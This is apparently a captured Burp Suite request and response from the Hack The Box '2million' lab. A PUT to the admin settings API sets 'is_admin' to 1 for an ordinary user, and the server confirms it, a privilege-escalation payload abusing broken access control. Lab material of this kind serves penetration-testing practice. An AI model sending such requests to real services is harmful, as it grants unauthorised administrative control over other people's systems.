 Request
Pretty Raw Hex Hackvertor \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Content-Length: 62
4 Accept: application/json, text/javascript, */*; q=0.01
5 Content-Type: application/json
6 Accept-Language: en-US
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=l7s50b4f6e8k95seqin2f9s0ld
9
10 {
11 "user":"slom",
12 "email":"slom@gmail.com",
13 "is_admin":1
14 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 15 Aug 2025 20:38:23 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"slom",
"is_admin":1
}